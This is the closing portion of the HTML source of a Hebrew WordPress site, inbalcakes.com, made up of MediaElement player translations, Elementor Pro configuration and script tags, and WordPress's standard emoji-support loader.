\u05e9\u05e0\u05d9\u05d5\u05ea.","mejs.live-broadcast":"\u05e9\u05d9\u05d3\u05d5\u05e8 \u05d7\u05d9","mejs.volume-help-text":"\u05d4\u05e9\u05ea\u05de\u05e9 \u05d1\u05de\u05e7\u05e9 \u05dc\u05de\u05e2\u05dc\u05d4/\u05dc\u05de\u05d8\u05d4 \u05db\u05d3\u05d9 \u05dc\u05d4\u05d2\u05d1\u05d9\u05e8 \u05d0\u05d5 \u05dc\u05d4\u05e0\u05de\u05d9\u05da \u05e2\u05d5\u05e6\u05de\u05ea \u05e9\u05de\u05e2.","mejs.unmute":"\u05d1\u05d8\u05dc \u05d4\u05e9\u05ea\u05e7\u05d4","mejs.mute":"\u05dc\u05d4\u05e9\u05ea\u05d9\u05e7","mejs.volume-slider":"\u05e2\u05d5\u05e6\u05de\u05ea \u05e9\u05de\u05e2","mejs.video-player":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","mejs.audio-player":"\u05e0\u05d2\u05df \u05d0\u05d5\u05d3\u05d9\u05d5","mejs.captions-subtitles":"\u05db\u05ea\u05d5\u05d1\u05d9\u05d5\u05ea","mejs.captions-chapters":"\u05e4\u05e8\u05e7\u05d9\u05dd","mejs.none":"\u05dc\u05dc\u05d0","mejs.afrikaans":"\u05d0\u05e4\u05e8\u05d9\u05e7\u05e0\u05e1","mejs.albanian":"\u05d0\u05dc\u05d1\u05e0\u05d9\u05ea","mejs.arabic":"\u05e2\u05e8\u05d1\u05d9\u05ea","mejs.belarusian":"\u05d1\u05dc\u05e8\u05d5\u05e1\u05d9\u05ea","mejs.bulgarian":"\u05d1\u05d5\u05dc\u05d2\u05e8\u05d9\u05ea","mejs.catalan":"\u05e7\u05d8\u05dc\u05d5\u05e0\u05d9\u05ea","mejs.chinese":"\u05e1\u05d9\u05e0\u05d9\u05ea","mejs.chinese-simplified":"\u05e1\u05d9\u05e0\u05d9\u05ea (\u05de\u05d5\u05e4\u05e9\u05d8\u05ea)","mejs.chinese-traditional":"\u05e1\u05d9\u05e0\u05d9\u05ea (\u05de\u05e1\u05d5\u05e8\u05ea\u05d9\u05ea)","mejs.croatian":"\u05e7\u05e8\u05d5\u05d0\u05d8\u05d9\u05ea","mejs.czech":"\u05e6'\u05db\u05d9\u05ea","mejs.danish":"\u05d3\u05e0\u05d9\u05ea","mejs.dutch":"\u05d4\u05d5\u05dc\u05e0\u05d3\u05d9\u05ea","mejs.english":"\u05d0\u05e0\u05d2\u05dc\u05d9\u05ea","mejs.estonian":"\u05d0\u05e1\u05d8\u05d5\u05e0\u05d9\u05ea","mejs.filipino":"\u05e4\u05d9\u05dc\u05d9\u05e4\u05d9\u05e0\u05d9\u05ea","mejs.finnish":"\u05e4\u05d9\u05e0\u05d9\u05ea","mejs.french":"\u05e6\u05e8\u05e4\u05ea\u05d9\u05ea","mejs.galician":"\u05d2\u05dc\u05d9\u05e6\u05d9\u05d0\u05e0\u05d9\u05ea","mejs.german":"\u05d2\u05e8\u05de\u05e0\u05d9\u05ea","mejs.greek":"\u05d9\u05d5\u05d5\u05e0\u05d9\u05ea","mejs.haitian-creole":"\u05e7\u05e8\u05d9\u05d0\u05d5\u05dc\u05d9\u05ea \u05d4\u05d0\u05d9\u05d8\u05d9","mejs.hebrew":"\u05e2\u05d1\u05e8\u05d9\u05ea","mejs.hindi":"\u05d4\u05d9\u05e0\u05d3\u05d9\u05ea","mejs.hungarian":"\u05d4\u05d5\u05e0\u05d2\u05e8\u05d9\u05ea","mejs.icelandic":"\u05d0\u05d9\u05e1\u05dc\u05e0\u05d3\u05d9\u05ea","mejs.indonesian":"\u05d0\u05d9\u05e0\u05d3\u05d5\u05e0\u05d6\u05d9\u05ea","mejs.irish":"\u05d0\u05d9\u05e8\u05d9\u05ea","mejs.italian":"\u05d0\u05d9\u05d8\u05dc\u05e7\u05d9\u05ea","mejs.japanese":"\u05d9\u05e4\u05e0\u05d9\u05ea","mejs.korean":"\u05e7\u05d5\u05e8\u05d0\u05e0\u05d9\u05ea","mejs.latvian":"\u05dc\u05d8\u05d1\u05d9\u05ea","mejs.lithuanian":"\u05dc\u05d9\u05d8\u05d0\u05d9\u05ea","mejs.macedonian":"\u05de\u05e7\u05d3\u05d5\u05e0\u05d9\u05ea","mejs.malay":"\u05de\u05d0\u05dc\u05d9","mejs.maltese":"\u05de\u05dc\u05d8\u05d6\u05d9\u05ea","mejs.norwegian":"\u05e0\u05d5\u05e8\u05d1\u05d2\u05d9\u05ea","mejs.persian":"\u05e4\u05e8\u05e1\u05d9\u05ea","mejs.polish":"\u05e4\u05d5\u05dc\u05e0\u05d9\u05ea","mejs.portuguese":"\u05e4\u05d5\u05e8\u05d8\u05d5\u05d2\u05d6\u05d9\u05ea","mejs.romanian":"\u05e8\u05d5\u05de\u05e0\u05d9\u05ea","mejs.russian":"\u05e8\u05d5\u05e1\u05d9\u05ea","mejs.serbian":"\u05e1\u05e8\u05d1\u05d9\u05ea","mejs.slovak":"\u05e1\u05dc\u05d5\u05d1\u05e7\u05d9\u05ea","mejs.slovenian":"\u05e1\u05dc\u05d5\u05d1\u05e0\u05d9\u05ea","mejs.spanish":"\u05e1\u05e4\u05e8\u05d3\u05d9\u05ea","mejs.swahili":"\u05e1\u05d5\u05d5\u05d0\u05d4\u05d9\u05dc\u05d9\u05ea","mejs.swedish":"\u05e9\u05d1\u05d3\u05d9\u05ea","mejs.tagalog":"\u05d8\u05d2\u05dc\u05d5\u05d2","mejs.thai":"\u05ea\u05d0\u05d9\u05dc\u05e0\u05d3\u05d9\u05ea","mejs.turkish":"\u05d8\u05d5\u05e8\u05e7\u05d9\u05ea","mejs.ukrainian":"\u05d0\u05d5\u05e7\u05e8\u05d0\u05d9\u05e0\u05d9\u05ea","mejs.vietnamese":"\u05d5\u05d9\u05d0\u05d8\u05e0\u05de\u05d9\u05ea","mejs.welsh":"\u05d5\u05d5\u05dc\u05e9\u05d9\u05ea","mejs.yiddish":"\u05d9\u05d9\u05d3\u05d9\u05e9"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://inbalcakes.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://inbalcakes.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://inbalcakes.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://inbalcakes.com/wp-content/themes/qwery/skins/roofing/skin.js" id="qwery-skin-roofing-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.32.2" id="elementor-recaptcha_v3-api-js"></script>
<script type="text/javascript" src="https://inbalcakes.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/inbalcakes.com\/wp-admin\/admin-ajax.php","nonce":"aa4a067afd","urls":{"assets":"https:\/\/inbalcakes.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/inbalcakes.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/inbalcakes.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/inbalcakes.com\/wp-admin\/admin-ajax.php","nonce":"aa4a067afd","urls":{"assets":"https:\/\/inbalcakes.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/inbalcakes.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/inbalcakes.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://inbalcakes.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://inbalcakes.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://inbalcakes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://inbalcakes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>